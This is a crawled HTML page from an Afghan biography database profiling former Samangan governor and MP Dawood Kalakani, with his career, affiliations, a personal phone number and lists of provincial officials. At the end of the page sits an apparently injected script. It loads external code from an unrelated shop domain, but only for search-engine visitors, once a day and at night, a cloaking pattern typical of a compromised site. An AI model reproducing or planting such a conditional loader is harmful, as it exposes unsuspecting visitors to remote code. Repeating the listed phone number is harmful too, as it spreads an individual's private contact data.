

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=817&task=view&total=5017&start=2158&Itemid=2
body_size: 5056
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 2159 of 5240</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=770&task=view&total=5240&start=2157&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5543&task=view&total=5240&start=2159&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Kalakani, Dawood Daoud Haji Mohammad</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Kalakani, Dawood Daoud Haji Mohammad</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1963</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Provincial Governor Samangan</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	Haji Muhammad Dawoud Kalakani<br />
	Phone: 0700281955<br />
	&nbsp;</p>
<p>
	<strong>1. Former Governors Samangan</strong><br />
	Haji Amir Latif (200604),<br />
	Abdul Haq Shafaq (200606),<br />
	Qazi Enayatullah Enayat Anayat Inayatullah Inayat (20071117 - 20100400),<br />
	Khairullah Anush (2010413, 20130209-20150605)<br />
	Mohammad Hashim Zare (20150606-20161119)<br />
	Abdul Karim Khedam (20180216)<br />
	Abdul Latif Ibrahimi (2018021, 20180418, 20200713)<br />
	Haji Mohammad Daoud Kalakali (20200707, 20210407)</p>
<p>
	<strong>Deputy Governor Samangan Province:</strong><br />
	Ghulam Sakhi Baghlani (20080922, 20120718, 20130000)<br />
	Mustafa Rassouli (20120519)<br />
	Akhtar Mohammad Khairzada (20130924)<br />
	Mohammad Asif Azimi (202002) Dr. Abdullah appointed<br />
	Dr. Ziauddin Zia (20180218, 20200423)<br />
	Sefatullah Samangani (20210809)</p>
<p>
	<strong>Governor&#39;s spokesman:</strong><br />
	Muhamamd Siddique Azizi Mohammad Sediq Azizi (20110111, 20200713)</p>
<p>
	<b>Director Provincial </b><b>Department of </b><b>Economy:</b><b> </b><br />
	Ahmad Farid Khuda Jo (20110420)</p>
<p>
	<strong>Public Works Director:</strong><br />
	Eng. Zia Humayoon (20111110, 20130209)</p>
<p>
	<strong>Director Provincial Afghanistan Natural Disaster Management Authority:</strong><br />
	Rajab Ali Yousufi (20110420, 20120519)</p>
<p>
	<strong>Director Provincial Agriculture Department:</strong><br />
	Abdul Razzaq Rahimi (20110509)<br />
	Mohammad Noor (20111010, 20120409)<br />
	Syed Rafiullah Roshanzada (20120221)<br />
	<strong>Rural Rehabilitation and Development Director:</strong><br />
	Mohammad Asif Daulat Shahi (20141230)</p>
<p>
	<strong>Provincial women affairs department Director:</strong><br />
	Mrs. Khadija&nbsp; (20110925)</p>
<p>
	<strong>Director Hajj and Auqaf Department:</strong><br />
	Abdul Saboor Nadeemi (20111019)<br />
	<strong>Director of Irrigation Department:</strong><br />
	Eng. Abdul Rasoul (2012)<br />
	<strong>Director of Public Health Department:</strong><br />
	Dr. Abdul Hamid (2012)<br />
	Abdul Khalil Musadiq (20200712, 20201129)<br />
	<strong>Director ACRS:</strong><br />
	Mohamad Hosain Eshaq Zia (2012)<br />
	&nbsp;</p>
<p>
	Dr. Abdullah appointed <strong>Mohammad Asif Azimi</strong> as governor of Samangan province and <strong>Mustafa Mohsinsi</strong> as governor of Baghlan on February 24. Government&rsquo;s governor for Samangan is Abdul Latif Ibrahimi and for Samangan, Abdul Qadim Niazai.</p>
<p>
	Mohammad Seddiq Azizi, spokesman of Samangan governor, said that Azimi was living in Zhwandon valley, 10 kilometers from the the provincial capital and Abdul Latif Ibrahimi was doing his job as governor.</p>
<p>
	&ldquo;Governor appointed by Stability and Partnership team has no formal activities, he only walks with a number of armed supporters but has no any influence on government organs,&rdquo; he said.(20200310)</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	<strong>2. Previous Functions:</strong><br />
	Political officer in Division Eight for two years<br />
	Wolesi Jirga Member 2005 MP MNA Kabul<br />
	Wolesi Jirga Member 2010 MP MNA Kabul reelected<br />
	Provincial Governor Samangan (20200707)</p>
<p>
	<strong>3. Biodata:</strong><br />
	<img alt="Kalakani_Dawood" height="93" src="/images/stories/afghan_bios_2011/Kalakani_Dawood.jpg" style="margin-right: 10px; float: left;" width="77" />Haji Mohammad Dawood Kalakani was born 1963 in Kalakan District, Kabul Province. He lives in Kabul&#39;s 17th police district. Kalakani finished his secondary education at Mir Bacha Khan High School in Kabul in 1980. He holds a bachelor&rsquo;s degree in Law and Political Science from Payam Noor Univeristy of Kabul, which he completed in 2009.</p>
<p>
	Kalakani is a former Mujahideen commander. During the war, he became the Political Officer of 8th Military Division. He fought in the jihad against the Soviets.Kalakani is a member of the Hizb Dawat Islami Afghanistan. He was a member of the Committee on International Affairs in Wolesi Jirga 2005.</p>
<p>
	Commission (2012): International Affairs.</p>
<p>
	Kalakani has been affiliated with the &ldquo;Reformist&rdquo; group in parliament. He is a supporter and member of Sayyaf&rsquo;s election office. Abdul Rab Rassoul Sayyaf who will support Dr. Abdullah Abdullah in the second round of 2014 presidential election.(20140601)<br />
	&nbsp;</p>
<p>
	He is married and has four sons.<br />
	&nbsp;</p>
<p>
	Kalakani speaks Dari and Pashtu.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2021-08-31</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-10-12</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=770&task=view&total=5240&start=2157&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5543&task=view&total=5240&start=2159&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>